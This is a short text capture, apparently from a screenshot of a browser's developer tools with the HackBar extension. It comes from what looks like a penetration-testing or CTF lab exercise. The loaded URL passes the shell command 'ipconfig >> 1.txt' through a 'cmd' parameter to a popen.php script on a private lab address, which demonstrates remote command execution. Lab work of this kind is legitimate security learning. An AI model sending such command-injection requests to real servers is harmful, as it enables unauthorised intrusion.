 192.168.202.149/popen.php?cmd=ipconfig%C2%A0>> 1.txt
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇...
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.202.149/popen.php?cmd=ipconfig >> 1.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All